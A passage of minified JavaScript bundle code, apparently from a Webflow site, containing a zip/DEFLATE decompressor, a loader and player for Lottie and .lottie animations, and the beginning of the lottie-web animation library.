                } else o(null, {});
                return a
            };
            var e = {}, r = Uint8Array, i = Uint16Array, n = Uint32Array,
                a = new r([0, 0, 0, 0, 0, 0, 0, 0, 1, 1, 1, 1, 2, 2, 2, 2, 3, 3, 3, 3, 4, 4, 4, 4, 5, 5, 5, 5, 0, 0, 0, 0]),
                s = new r([0, 0, 0, 0, 1, 1, 2, 2, 3, 3, 4, 4, 5, 5, 6, 6, 7, 7, 8, 8, 9, 9, 10, 10, 11, 11, 12, 12, 13, 13, 0, 0]),
                o = new r([16, 17, 18, 0, 8, 7, 9, 6, 10, 5, 11, 4, 12, 3, 13, 2, 14, 1, 15]), l = function (t, e) {
                    let r = new i(31);
                    for (var a = 0; a < 31; ++a) r[a] = e += 1 << t[a - 1];
                    let s = new n(r[30]);
                    for (a = 1; a < 30; ++a) for (let t = r[a]; t < r[a + 1]; ++t) s[t] = t - r[a] << 5 | a;
                    return [r, s]
                }, h = l(a, 2), c = h[0], p = h[1];
            c[28] = 258, p[258] = 28;
            var u = l(s, 0)[0], f = new i(32768);
            for (d = 0; d < 32768; ++d) {
                let t = (43690 & d) >>> 1 | (21845 & d) << 1;
                t = (52428 & t) >>> 2 | (13107 & t) << 2, t = (61680 & t) >>> 4 | (3855 & t) << 4, f[d] = ((65280 & t) >>> 8 | (255 & t) << 8) >>> 1
            }
            var d, m = function (t, e, r) {
                let n = t.length, a = 0, s = new i(e);
                for (; a < n; ++a) t[a] && ++s[t[a] - 1];
                let o, l = new i(e);
                for (a = 0; a < e; ++a) l[a] = l[a - 1] + s[a - 1] << 1;
                if (r) {
                    o = new i(1 << e);
                    let r = 15 - e;
                    for (a = 0; a < n; ++a) if (t[a]) {
                        let i = a << 4 | t[a], n = e - t[a], s = l[t[a] - 1]++ << n;
                        for (let t = s | (1 << n) - 1; s <= t; ++s) o[f[s] >>> r] = i
                    }
                } else for (o = new i(n), a = 0; a < n; ++a) t[a] && (o[a] = f[l[t[a] - 1]++] >>> 15 - t[a]);
                return o
            }, y = new r(288);
            for (d = 0; d < 144; ++d) y[d] = 8;
            for (d = 144; d < 256; ++d) y[d] = 9;
            for (d = 256; d < 280; ++d) y[d] = 7;
            for (d = 280; d < 288; ++d) y[d] = 8;
            var g = new r(32);
            for (d = 0; d < 32; ++d) g[d] = 5;
            var v = m(y, 9, 1), E = m(g, 5, 1), b = function (t) {
                    let e = t[0];
                    for (let r = 1; r < t.length; ++r) t[r] > e && (e = t[r]);
                    return e
                }, _ = function (t, e, r) {
                    let i = e / 8 | 0;
                    return (t[i] | t[i + 1] << 8) >> (7 & e) & r
                }, I = function (t, e) {
                    let r = e / 8 | 0;
                    return (t[r] | t[r + 1] << 8 | t[r + 2] << 16) >> (7 & e)
                }, T = function (t) {
                    return (t + 7) / 8 | 0
                }, x = function (t, e, a) {
                    (null == e || e < 0) && (e = 0), (null == a || a > t.length) && (a = t.length);
                    let s = new (2 === t.BYTES_PER_ELEMENT ? i : 4 === t.BYTES_PER_ELEMENT ? n : r)(a - e);
                    return s.set(t.subarray(e, a)), s
                },
                S = ["unexpected EOF", "invalid block type", "invalid length/literal", "invalid distance", "stream finished", "no stream handler", , "no callback", "invalid UTF-8 data", "extra field too long", "date not in range 1980-2099", "filename too long", "stream finishing", "invalid zip data"],
                A = function (t, e, r) {
                    let i = new Error(e || S[t]);
                    if (i.code = t, Error.captureStackTrace && Error.captureStackTrace(i, A), !r) throw i;
                    return i
                }, P = function (t, e, i) {
                    let n = t.length;
                    if (!n || i && i.f && !i.l) return e || new r(0);
                    let l = !e || i, h = !i || i.i;
                    i || (i = {}), e || (e = new r(3 * n));
                    let p = function (t) {
                        let i = e.length;
                        if (t > i) {
                            let n = new r(Math.max(2 * i, t));
                            n.set(e), e = n
                        }
                    }, f = i.f || 0, d = i.p || 0, y = i.b || 0, g = i.l, S = i.d, P = i.m, C = i.n, w = 8 * n;
                    do {
                        if (!g) {
                            f = _(t, d, 1);
                            let a = _(t, d + 1, 3);
                            if (d += 3, !a) {
                                let r = t[(O = T(d) + 4) - 4] | t[O - 3] << 8, a = O + r;
                                if (a > n) {
                                    h && A(0);
                                    break
                                }
                                l && p(y + r), e.set(t.subarray(O, a), y), i.b = y += r, i.p = d = 8 * a, i.f = f;
                                continue
                            }
                            if (1 === a) g = v, S = E, P = 9, C = 5; else if (2 === a) {
                                let e = _(t, d, 31) + 257, i = _(t, d + 10, 15) + 4, n = e + _(t, d + 5, 31) + 1;
                                d += 14;
                                let a = new r(n), s = new r(19);
                                for (var M = 0; M < i; ++M) s[o[M]] = _(t, d + 3 * M, 7);
                                d += 3 * i;
                                let l = b(s), h = (1 << l) - 1, c = m(s, l, 1);
                                for (M = 0; M < n;) {
                                    let e = c[_(t, d, h)];
                                    var O;
                                    if (d += 15 & e, (O = e >>> 4) < 16) a[M++] = O; else {
                                        var D = 0;
                                        let e = 0;
                                        for (16 === O ? (e = 3 + _(t, d, 3), d += 2, D = a[M - 1]) : 17 === O ? (e = 3 + _(t, d, 7), d += 3) : 18 === O && (e = 11 + _(t, d, 127), d += 7); e--;) a[M++] = D
                                    }
                                }
                                let p = a.subarray(0, e);
                                var k = a.subarray(e);
                                P = b(p), C = b(k), g = m(p, P, 1), S = m(k, C, 1)
                            } else A(1);
                            if (d > w) {
                                h && A(0);
                                break
                            }
                        }
                        l && p(y + 131072);
                        let x = (1 << P) - 1, R = (1 << C) - 1, F = d;
                        for (; ; F = d) {
                            let r = (D = g[I(t, d) & x]) >>> 4;
                            if (d += 15 & D, d > w) {
                                h && A(0);
                                break
                            }
                            if (D || A(2), r < 256) e[y++] = r; else {
                                if (256 === r) {
                                    F = d, g = null;
                                    break
                                }
                                {
                                    let i = r - 254;
                                    if (r > 264) {
                                        var L = a[M = r - 257];
                                        i = _(t, d, (1 << L) - 1) + c[M], d += L
                                    }
                                    let n = S[I(t, d) & R], o = n >>> 4;
                                    if (n || A(3), d += 15 & n, k = u[o], o > 3 && (L = s[o], k += I(t, d) & (1 << L) - 1, d += L), d > w) {
                                        h && A(0);
                                        break
                                    }
                                    l && p(y + 131072);
                                    let f = y + i;
                                    for (; y < f; y += 4) e[y] = e[y - k], e[y + 1] = e[y + 1 - k], e[y + 2] = e[y + 2 - k], e[y + 3] = e[y + 3 - k];
                                    y = f
                                }
                            }
                        }
                        i.l = g, i.p = F, i.b = y, i.f = f, g && (f = 1, i.m = P, i.d = S, i.n = C)
                    } while (!f);
                    return y === e.length ? e : x(e, 0, y)
                }, C = function (t, e, r) {
                    let i = t(), n = t.toString(),
                        a = n.slice(n.indexOf("[") + 1, n.lastIndexOf("]")).replace(/\s+/g, "").split(",");
                    for (let t = 0; t < i.length; ++t) {
                        let n = i[t], s = a[t];
                        if ("function" == typeof n) {
                            e += ";" + s + "=";
                            let t = n.toString();
                            if (n.prototype) if (-1 !== t.indexOf("[native code]")) {
                                let r = t.indexOf(" ", 8) + 1;
                                e += t.slice(r, t.indexOf("(", r))
                            } else {
                                e += t;
                                for (let t in n.prototype) e += ";" + s + ".prototype." + t + "=" + n.prototype[t].toString()
                            } else e += t
                        } else r[s] = n
                    }
                    return [e, r]
                }, w = [], M = function (t, r, i, n) {
                    let a;
                    if (!w[i]) {
                        let e = "", r = {}, n = t.length - 1;
                        for (let i = 0; i < n; ++i) a = C(t[i], e, r), e = a[0], r = a[1];
                        w[i] = C(t[n], e, r)
                    }
                    let s = function (t, e) {
                        let r = {};
                        for (var i in t) r[i] = t[i];
                        for (var i in e) r[i] = e[i];
                        return r
                    }({}, w[i][1]);
                    return function (t, r, i, n, a) {
                        let s = new Worker(e[r] || (e[r] = URL.createObjectURL(new Blob([t + ';addEventListener("error",function(e){e=e.error;postMessage({$e$:[e.message,e.code,e.stack]})})'], {type: "text/javascript"}))));
                        return s.onmessage = function (t) {
                            let e = t.data, r = e.$e$;
                            if (r) {
                                let t = new Error(r[0]);
                                t.code = r[1], t.stack = r[2], a(t, null)
                            } else a(null, e)
                        }, s.postMessage(i, n), s
                    }(w[i][0] + ";onmessage=function(e){for(var kz in e.data)self[kz]=e.data[kz];onmessage=" + r.toString() + "}", i, s, function (t) {
                        let e = [];
                        for (let r in t) t[r].buffer && e.push((t[r] = new t[r].constructor(t[r])).buffer);
                        return e
                    }(s), n)
                }, O = function () {
                    return [r, i, n, a, s, o, c, u, v, E, f, S, m, b, _, I, T, x, A, P, N, D, k]
                }, D = function (t) {
                    return postMessage(t, [t.buffer])
                }, k = function (t) {
                    return t && t.size && new r(t.size)
                }, L = function (t, e, r, i, n, a) {
                    var s = M(r, i, n, (function (t, e) {
                        s.terminate(), a(t, e)
                    }));
                    return s.postMessage([t, e], e.consume ? [t.buffer] : []), function () {
                        s.terminate()
                    }
                }, R = function (t, e) {
                    return t[e] | t[e + 1] << 8
                }, F = function (t, e) {
                    return (t[e] | t[e + 1] << 8 | t[e + 2] << 16 | t[e + 3] << 24) >>> 0
                };

            function N(t, e) {
                return P(t, e)
            }

            var V = typeof TextDecoder < "u" && new TextDecoder, B = function (t) {
                for (let e = "", r = 0; ;) {
                    let i = t[r++], n = (i > 127) + (i > 223) + (i > 239);
                    if (r + n > t.length) return [e, x(t, r - 1)];
                    n ? 3 === n ? (i = ((15 & i) << 18 | (63 & t[r++]) << 12 | (63 & t[r++]) << 6 | 63 & t[r++]) - 65536, e += String.fromCharCode(55296 | i >> 10, 56320 | 1023 & i)) : e += 1 & n ? String.fromCharCode((31 & i) << 6 | 63 & t[r++]) : String.fromCharCode((15 & i) << 12 | (63 & t[r++]) << 6 | 63 & t[r++]) : e += String.fromCharCode(i)
                }
            };

            function G(t, e) {
                if (e) {
                    let e = "";
                    for (let r = 0; r < t.length; r += 16384) e += String.fromCharCode.apply(null, t.subarray(r, r + 16384));
                    return e
                }
                if (V) return V.decode(t);
                {
                    let e = B(t), r = e[0];
                    return e[1].length && A(8), r
                }
            }

            var j = function (t, e) {
                    return e + 30 + R(t, e + 26) + R(t, e + 28)
                }, z = function (t, e, r) {
                    let i = R(t, e + 28), n = G(t.subarray(e + 46, e + 46 + i), !(2048 & R(t, e + 8))), a = e + 46 + i,
                        s = F(t, e + 20), o = r && 4294967295 === s ? z64e(t, a) : [s, F(t, e + 24), F(t, e + 42)], l = o[0],
                        h = o[1], c = o[2];
                    return [R(t, e + 10), l, h, n, a + R(t, e + 30) + R(t, e + 32), c]
                },
                W = "function" == typeof queueMicrotask ? queueMicrotask : "function" == typeof setTimeout ? setTimeout : function (t) {
                    t()
                }
        })), L_ = {};

    function zW(t) {
        let e = JSON.parse(t);
        if (!("animations" in e)) throw new Error("Manifest not found");
        if (0 === e.animations.length) throw new Error("No animations listed in the manifest");
        return e
    }

    function HW(t) {
        let e = new Uint8Array(t, 0, 32);
        return 80 === e[0] && 75 === e[1] && 3 === e[2] && 4 === e[3]
    }

    async function jW(t) {
        return await fetch(new URL(t).href).then((t => t.arrayBuffer()))
    }

    async function WW(t) {
        return (await new Promise((e => {
            let r = new FileReader;
            r.readAsDataURL(new Blob([t])), r.onload = () => e(r.result)
        }))).split(",", 2)[1]
    }

    async function UW(t) {
        let e = new Uint8Array(t), r = await new Promise(((t, r) => {
            (0, ts.unzip)(e, ((e, i) => e ? r(e) : t(i)))
        }));
        return {read: t => (0, ts.strFromU8)(r[t]), readB64: async t => await WW(r[t])}
    }

    async function XW(t, e) {
        if (!("assets" in t)) return t;
        return (await Promise.all(t.assets.map((async function (t) {
            let {p: r} = t;
            if (null == r || null == e.read(`images/${r}`)) return t;
            let i = r.split(".").pop(), n = await e.readB64(`images/${r}`);
            if (i?.startsWith("data:")) return t.p = i, t.e = 1, t;
            switch (i) {
                case"svg":
                case"svg+xml":
                    t.p = `data:image/svg+xml;base64,${n}`;
                    break;
                case"png":
                case"jpg":
                case"jpeg":
                case"gif":
                case"webp":
                    t.p = `data:image/${i};base64,${n}`;
                    break;
                default:
                    t.p = `data:;base64,${n}`
            }
            return t.e = 1, t
        })))).map(((e, r) => {
            t.assets[r] = e
        })), t
    }

    async function q_(t) {
        let e = await UW(t), r = zW(e.read("manifest.json"));
        return (await Promise.all(r.animations.map((t => XW(JSON.parse(e.read(`animations/${t.id}.json`)), e)))))[0]
    }

    async function $W(t) {
        let e = await jW(t);
        return HW(e) ? await q_(e) : JSON.parse((new TextDecoder).decode(e))
    }

    UP(L_, {fetchLottie: () => $W, unZipDotLottie: () => q_});
    var ts, k_ = WP((() => {
        ts = XP(F_())
    })), z_ = E((t => {
        "use strict";
        var e = ut().default;
        Object.defineProperty(t, "__esModule", {value: !0}), t.ready = t.init = t.destroy = t.createInstance = t.cleanupElement = void 0;
        var r = e(xr()), i = e(dc()), n = e(No());
        v_();
        var a = (k_(), $P(L_)), s = "playing", o = "stopped", l = new class {
            constructor() {
                (0, i.default)(this, "_cache", [])
            }

            set(t, e) {
                let r = (0, n.default)(this._cache, (({wrapper: e}) => e === t));
                -1 !== r && this._cache.splice(r, 1), this._cache.push({wrapper: t, instance: e})
            }

            delete(t) {
                let e = (0, n.default)(this._cache, (({wrapper: e}) => e === t));
                -1 !== e && this._cache.splice(e, 1)
            }

            get(t) {
                let e = (0, n.default)(this._cache, (({wrapper: e}) => e === t));
                return -1 !== e ? this._cache[e].instance : null
            }
        }, h = {}, c = class {
            constructor() {
                (0, i.default)(this, "config", null), (0, i.default)(this, "currentState", o), (0, i.default)(this, "handlers", {
                    enterFrame: [],
                    complete: [],
                    loop: [],
                    dataReady: [],
                    destroy: [],
                    error: []
                })
            }

            load(t) {
                let e = (t.dataset || h).src || "";
                e.endsWith(".lottie") ? (0, a.fetchLottie)(e).then((e => {
                    this._loadAnimation(t, e)
                })) : this._loadAnimation(t, void 0), l.set(t, this), this.container = t
            }

            _loadAnimation(t, e) {
                let i = t.dataset || h, n = i.src || "", a = i.preserveAspectRatio || "xMidYMid meet",
                    l = i.renderer || "svg", c = 1 === parseFloat(i.loop), p = parseFloat(i.direction) || 1,
                    u = 1 === parseFloat(i.autoplay), f = parseFloat(i.duration) || 0,
                    d = 1 === parseFloat(i.isIx2Target), m = parseFloat(i.ix2InitialState);
                isNaN(m) && (m = null);
                let y = {
                    src: n,
                    loop: c,
                    autoplay: u,
                    renderer: l,
                    direction: p,
                    duration: f,
                    hasIx2: d,
                    ix2InitialValue: m,
                    preserveAspectRatio: a
                };
                if (this.animationItem && this.config && this.config.src === n && l === this.config.renderer && a === this.config.preserveAspectRatio) {
                    if (c !== this.config.loop && this.setLooping(c), d || (p !== this.config.direction && this.setDirection(p), f !== this.config.duration && (f > 0 && f !== this.duration ? this.setSpeed(this.duration / f) : this.setSpeed(1))), u && this.play(), m && m !== this.config.ix2InitialValue) {
                        let t = m / 100;
                        this.goToFrame(this.frames * t)
                    }
                    return void (this.config = y)
                }
                let g = {
                    container: t,
                    loop: c,
                    autoplay: u,
                    renderer: l,
                    rendererSettings: {preserveAspectRatio: a, progressiveLoad: !0, hideOnTransparent: !0}
                };
                try {
                    this.animationItem && this.destroy(), this.animationItem = window.Webflow.require("lottie").lottie.loadAnimation((0, r.default)({}, g, e ? {animationData: e} : {path: n}))
                } catch (t) {
                    return void this.handlers.error.forEach((e => e(t)))
                }
                this.animationItem && (!(!window.Webflow.env("design") && !window.Webflow.env("preview")) && (this.animationItem.addEventListener("enterFrame", (() => {
                    if (!this.isPlaying) return;
                    let {currentFrame: t, totalFrames: e, playDirection: r} = this.animationItem, i = t / e * 100,
                        n = Math.round(1 === r ? i : 100 - i);
                    this.handlers.enterFrame.forEach((e => e(n, t)))
                })), this.animationItem.addEventListener("complete", (() => {
                    this.currentState === s && this.animationItem.loop ? this.currentState = o : this.handlers.complete.forEach((t => t()))
                })), this.animationItem.addEventListener("loopComplete", (t => {
                    this.handlers.loop.forEach((e => e(t)))
                })), this.animationItem.addEventListener("data_failed", (t => {
                    this.handlers.error.forEach((e => e(t)))
                })), this.animationItem.addEventListener("error", (t => {
                    this.handlers.error.forEach((e => e(t)))
                }))), this.isLoaded ? (this.handlers.dataReady.forEach((t => t())), u && this.play()) : this.animationItem.addEventListener("data_ready", (() => {
                    if (this.handlers.dataReady.forEach((t => t())), d || (this.setDirection(p), f > 0 && f !== this.duration && this.setSpeed(this.duration / f), u && this.play()), m) {
                        let t = m / 100;
                        this.goToFrame(this.frames * t)
                    }
                })), this.config = y)
            }

            onFrameChange(t) {
                -1 === this.handlers.enterFrame.indexOf(t) && this.handlers.enterFrame.push(t)
            }

            onPlaybackComplete(t) {
                -1 === this.handlers.complete.indexOf(t) && this.handlers.complete.push(t)
            }

            onLoopComplete(t) {
                -1 === this.handlers.loop.indexOf(t) && this.handlers.loop.push(t)
            }

            onDestroy(t) {
                -1 === this.handlers.destroy.indexOf(t) && this.handlers.destroy.push(t)
            }

            onDataReady(t) {
                -1 === this.handlers.dataReady.indexOf(t) && this.handlers.dataReady.push(t)
            }

            onError(t) {
                -1 === this.handlers.error.indexOf(t) && this.handlers.error.push(t)
            }

            play() {
                if (!this.animationItem) return;
                let t = 1 === this.animationItem.playDirection ? 0 : this.frames;
                this.animationItem.goToAndPlay(t, !0), this.currentState = s
            }

            stop() {
                if (this.animationItem) {
                    if (this.isPlaying) {
                        let {playDirection: t} = this.animationItem, e = 1 === t ? 0 : this.frames;
                        this.animationItem.goToAndStop(e, !0)
                    }
                    this.currentState = o
                }
            }

            destroy() {
                this.animationItem && (this.isPlaying && this.stop(), this.handlers.destroy.forEach((t => t())), this.container && l.delete(this.container), this.animationItem.destroy(), Object.keys(this.handlers).forEach((t => this.handlers[t].length = 0)), this.animationItem = null, this.container = null, this.config = null)
            }

            get isPlaying() {
                return !!this.animationItem && !this.animationItem.isPaused
            }

            get isPaused() {
                return !!this.animationItem && this.animationItem.isPaused
            }

            get duration() {
                return this.animationItem ? this.animationItem.getDuration() : 0
            }

            get frames() {
                return this.animationItem ? this.animationItem.totalFrames : 0
            }

            get direction() {
                return this.animationItem ? this.animationItem.playDirection : 1
            }

            get isLoaded() {
                return this.animationItem, this.animationItem.isLoaded
            }

            get ix2InitialValue() {
                return this.config ? this.config.ix2InitialValue : null
            }

            goToFrame(t) {
                this.animationItem && this.animationItem.setCurrentRawFrameValue(t)
            }

            setSubframe(t) {
                this.animationItem && this.animationItem.setSubframe(t)
            }

            setSpeed(t = 1) {
                this.animationItem && (this.isPlaying && this.stop(), this.animationItem.setSpeed(t))
            }

            setLooping(t) {
                this.animationItem && (this.isPlaying && this.stop(), this.animationItem.loop = t)
            }

            setDirection(t) {
                this.animationItem && (this.isPlaying && this.stop(), this.animationItem.setDirection(t), this.goToFrame(1 === t ? 0 : this.frames))
            }
        }, p = () => Array.from(document.querySelectorAll('[data-animation-type="lottie"]')), u = t => {
            let e = l.get(t);
            return null == e && (e = new c), e.load(t), e
        };
        t.createInstance = u;
        var f = t => {
            let e = l.get(t);
            e && e.destroy()
        };
        t.cleanupElement = f;
        var d = () => {
            p().forEach((t => {
                1 === parseFloat(t.getAttribute("data-is-ix2-target")) || f(t), u(t)
            }))
        };
        t.init = d;
        t.destroy = () => {
            p().forEach(f)
        };
        var m = d;
        t.ready = m
    })), H_ = E(((exports, module) => {
        var e, t;
        typeof navigator < "u" && (e = exports, t = function () {
            "use strict";
            var svgNS = "http://www.w3.org/2000/svg", locationHref = "", _useWebWorker = !1,
                initialDefaultFrame = -999999, setWebWorker = function (t) {
                    _useWebWorker = !!t
                }, getWebWorker = function () {
                    return _useWebWorker
                }, setLocationHref = function (t) {
                    locationHref = t
                }, getLocationHref = function () {
                    return locationHref
                };

            function createTag(t) {
                return document.createElement(t)
            }

            function extendPrototype(t, e) {
                var r, i, n = t.length;
                for (r = 0; r < n; r += 1) for (var a in i = t[r].prototype) Object.prototype.hasOwnProperty.call(i, a) && (e.prototype[a] = i[a])
            }

            function getDescriptor(t, e) {
                return Object.getOwnPropertyDescriptor(t, e)
            }

            function createProxyFunction(t) {
                function e() {
                }

                return e.prototype = t, e
            }

            var audioControllerFactory = function () {
                function t(t) {
                    this.audios = [], this.audioFactory = t, this._volume = 1, this._isMuted = !1
                }

                return t.prototype = {
                    addAudio: function (t) {
                        this.audios.push(t)
                    }, pause: function () {
                        var t, e = this.audios.length;
                        for (t = 0; t < e; t += 1) this.audios[t].pause()
                    }, resume: function () {
                        var t, e = this.audios.length;
                        for (t = 0; t < e; t += 1) this.audios[t].resume()
                    }, setRate: function (t) {
                        var e, r = this.audios.length;
                        for (e = 0; e < r; e += 1) this.audios[e].setRate(t)
                    }, createAudio: function (t) {
                        return this.audioFactory ? this.audioFactory(t) : window.Howl ? new window.Howl({src: [t]}) : {
                            isPlaying: !1,
                            play: function () {
                                this.isPlaying = !0
                            },
                            seek: function () {
                                this.isPlaying = !1
                            },
                            playing: function () {
                            },
                            rate: function () {
                            },
                            setVolume: function () {
                            }
                        }
                    }, setAudioFactory: function (t) {
                        this.audioFactory = t
                    }, setVolume: function (t) {
                        this._volume = t, this._updateVolume()
                    }, mute: function () {
                        this._isMuted = !0, this._updateVolume()
                    }, unmute: function () {
                        this._isMuted = !1, this._updateVolume()
                    }, getVolume: function () {
                        return this._volume
                    }, _updateVolume: function () {
                        var t, e = this.audios.length;
                        for (t = 0; t < e; t += 1) this.audios[t].volume(this._volume * (this._isMuted ? 0 : 1))
                    }
                }, function () {
                    return new t
                }
            }(), createTypedArray = function () {
                function t(t, e) {
                    var r, i = 0, n = [];
                    switch (t) {
                        case"int16":
                        case"uint8c":
                            r = 1;
                            break;
                        default:
                            r = 1.1
                    }
                    for (i = 0; i < e; i += 1) n.push(r);
                    return n
                }

                return "function" == typeof Uint8ClampedArray && "function" == typeof Float32Array ? function (e, r) {
                    return "float32" === e ? new Float32Array(r) : "int16" === e ? new Int16Array(r) : "uint8c" === e ? new Uint8ClampedArray(r) : t(e, r)
                } : t
            }();

            function createSizedArray(t) {
                return Array.apply(null, {length: t})
            }

            function _typeof$6(t) {
                return (_typeof$6 = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
                    return typeof t
                } : function (t) {
                    return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
                })(t)
            }

            var subframeEnabled = !0, expressionsPlugin = null, expressionsInterfaces = null, idPrefix$1 = "",
                isSafari = /^((?!chrome|android).)*safari/i.test(navigator.userAgent), _shouldRoundValues = !1,
                bmPow = Math.pow, bmSqrt = Math.sqrt, bmFloor = Math.floor, bmMax = Math.max, bmMin = Math.min,
                BMMath = {};

            function ProjectInterface$1() {
                return {}
            }

            (function () {
                var t,
                    e = ["abs", "acos", "acosh", "asin", "asinh", "atan", "atanh", "atan2", "ceil", "cbrt", "expm1", "clz32", "cos", "cosh", "exp", "floor", "fround", "hypot", "imul", "log", "log1p", "log2", "log10", "max", "min", "pow", "random", "round", "sign", "sin", "sinh", "sqrt", "tan", "tanh", "trunc", "E", "LN10", "LN2", "LOG10E", "LOG2E", "PI", "SQRT1_2", "SQRT2"],
                    r = e.length;
                for (t = 0; t < r; t += 1) BMMath[e[t]] = Math[e[t]]
            })(), BMMath.random = Math.random, BMMath.abs = function (t) {
                if ("object" === _typeof$6(t) && t.length) {
                    var e, r = createSizedArray(t.length), i = t.length;
                    for (e = 0; e < i; e += 1) r[e] = Math.abs(t[e]);
                    return r
                }
                return Math.abs(t)
            };
            var defaultCurveSegments = 150, degToRads = Math.PI / 180, roundCorner = .5519;

            function roundValues(t) {
                _shouldRoundValues = !!t
            }

            function bmRnd(t) {
                return _shouldRoundValues ? Math.round(t) : t
            }

            function styleDiv(t) {
                t.style.position = "absolute", t.style.top = 0, t.style.left = 0, t.style.display = "block", t.style.transformOrigin = "0 0", t.style.webkitTransformOrigin = "0 0", t.style.backfaceVisibility = "visible", t.style.webkitBackfaceVisibility = "visible", t.style.transformStyle = "preserve-3d", t.style.webkitTransformStyle = "preserve-3d", t.style.mozTransformStyle = "preserve-3d"
            }

            function BMEnterFrameEvent(t, e, r, i) {
                this.type = t, this.currentTime = e, this.totalTime = r, this.direction = i < 0 ? -1 : 1
            }

            function BMCompleteEvent(t, e) {
                this.type = t, this.direction = e < 0 ? -1 : 1
            }

            function BMCompleteLoopEvent(t, e, r, i) {
                this.type = t, this.currentLoop = r, this.totalLoops = e, this.direction = i < 0 ? -1 : 1
            }

            function BMSegmentStartEvent(t, e, r) {
                this.type = t, this.firstFrame = e, this.totalFrames = r
            }

            function BMDestroyEvent(t, e) {
                this.type = t, this.target = e
            }

            function BMRenderFrameErrorEvent(t, e) {
                this.type = "renderFrameError", this.nativeError = t, this.currentTime = e
            }

            function BMConfigErrorEvent(t) {
                this.type = "configError", this.nativeError = t
            }

            function BMAnimationConfigErrorEvent(t, e) {
                this.type = t, this.nativeError = e
            }

            var createElementID = (_count = 0, function () {
                return idPrefix$1 + "__lottie_element_" + (_count += 1)
            }), _count;

            function HSVtoRGB(t, e, r) {
                var i, n, a, s, o, l, h, c;
                switch (l = r * (1 - e), h = r * (1 - (o = 6 * t - (s = Math.floor(6 * t))) * e), c = r * (1 - (1 - o) * e), s % 6) {
                    case 0:
                        i = r, n = c, a = l;
                        break;
                    case 1:
                        i = h, n = r, a = l;
                        break;
                    case 2:
                        i = l, n = r, a = c;
                        break;
                    case 3:
                        i = l, n = h, a = r;
                        break;
                    case 4:
                        i = c, n = l, a = r;
                        break;
                    case 5:
                        i = r, n = l, a = h
                }
                return [i, n, a]
            }

            function RGBtoHSV(t, e, r) {
                var i, n = Math.max(t, e, r), a = Math.min(t, e, r), s = n - a, o = 0 === n ? 0 : s / n, l = n / 255;
                switch (n) {
                    case a:
                        i = 0;
                        break;
                    case t:
                        i = e - r + s * (e < r ? 6 : 0), i /= 6 * s;
                        break;
                    case e:
                        i = r - t + 2 * s, i /= 6 * s;
                        break;
                    case r:
                        i = t - e + 4 * s, i /= 6 * s
                }
                return [i, o, l]
            }

            function addSaturationToRGB(t, e) {
                var r = RGBtoHSV(255 * t[0], 255 * t[1], 255 * t[2]);
                return r[1] += e, r[1] > 1 ? r[1] = 1 : r[1] <= 0 && (r[1] = 0), HSVtoRGB(r[0], r[1], r[2])
            }

            function addBrightnessToRGB(t, e) {
                var r = RGBtoHSV(255 * t[0], 255 * t[1], 255 * t[2]);
                return r[2] += e, r[2] > 1 ? r[2] = 1 : r[2] < 0 && (r[2] = 0), HSVtoRGB(r[0], r[1], r[2])
            }

            function addHueToRGB(t, e) {
                var r = RGBtoHSV(255 * t[0], 255 * t[1], 255 * t[2]);
                return r[0] += e / 360, r[0] > 1 ? r[0] -= 1 : r[0] < 0 && (r[0] += 1), HSVtoRGB(r[0], r[1], r[2])
            }

            var rgbToHex = function () {
                var t, e, r = [];
                for (t = 0; t < 256; t += 1) e = t.toString(16), r[t] = 1 === e.length ? "0" + e : e;
                return function (t, e, i) {
                    return t < 0 && (t = 0), e < 0 && (e = 0), i < 0 && (i = 0), "#" + r[t] + r[e] + r[i]
                }
            }(), setSubframeEnabled = function (t) {
                subframeEnabled = !!t
            }, getSubframeEnabled = function () {
                return subframeEnabled
            }, setExpressionsPlugin = function (t) {
                expressionsPlugin = t
            }, getExpressionsPlugin = function () {
                return expressionsPlugin
            }, setExpressionInterfaces = function (t) {
                expressionsInterfaces = t
            }, getExpressionInterfaces = function () {
                return expressionsInterfaces
            }, setDefaultCurveSegments = function (t) {
                defaultCurveSegments = t
            }, getDefaultCurveSegments = function () {
                return defaultCurveSegments
            }, setIdPrefix = function (t) {
                idPrefix$1 = t
            }, getIdPrefix = function () {
                return idPrefix$1
            };

            function createNS(t) {
                return document.createElementNS(svgNS, t)
            }

            function _typeof$5(t) {
                return (_typeof$5 = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
                    return typeof t
                } : function (t) {
                    return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
                })(t)
            }

            var dataManager = function () {
                var t, e, r = 1, i = [], n = {
                    onmessage: function () {
                    }, postMessage: function (e) {
                        t({data: e})
                    }
                }, a = {
                    postMessage: function (t) {
                        n.onmessage({data: t})
                    }
                };

                function s() {
                    e || ((e = function (e) {
                        if (window.Worker && window.Blob && getWebWorker()) {
                            var r = new Blob(["var _workerSelf = self; self.onmessage = ", e.toString()], {type: "text/javascript"}),
                                i = URL.createObjectURL(r);
                            return new Worker(i)
                        }
                        return t = e, n
                    }((function (t) {
                        if (a.dataManager || (a.dataManager = function () {
                            function t(n, a) {
                                var s, o, l, h, c, u, f = n.length;
                                for (o = 0; o < f; o += 1) if ("ks" in (s = n[o]) && !s.completed) {
                                    if (s.completed = !0, s.hasMask) {
                                        var d = s.masksProperties;
                                        for (h = d.length, l = 0; l < h; l += 1) if (d[l].pt.k.i) i(d[l].pt.k); else for (u = d[l].pt.k.length, c = 0; c < u; c += 1) d[l].pt.k[c].s && i(d[l].pt.k[c].s[0]), d[l].pt.k[c].e && i(d[l].pt.k[c].e[0])
                                    }
                                    0 === s.ty ? (s.layers = e(s.refId, a), t(s.layers, a)) : 4 === s.ty ? r(s.shapes) : 5 === s.ty && p(s)
                                }
                            }

                            function e(t, e) {
                                var r = function (t, e) {
                                    for (var r = 0, i = e.length; r < i;) {
                                        if (e[r].id === t) return e[r];
                                        r += 1
                                    }
                                    return null
                                }(t, e);
                                return r ? r.layers.__used ? JSON.parse(JSON.stringify(r.layers)) : (r.layers.__used = !0, r.layers) : null
                            }

                            function r(t) {
                                var e, n, a;
                                for (e = t.length - 1; e >= 0; e -= 1) if ("sh" === t[e].ty) if (t[e].ks.k.i) i(t[e].ks.k); else for (a = t[e].ks.k.length, n = 0; n < a; n += 1) t[e].ks.k[n].s && i(t[e].ks.k[n].s[0]), t[e].ks.k[n].e && i(t[e].ks.k[n].e[0]); else "gr" === t[e].ty && r(t[e].it)
                            }

                            function i(t) {
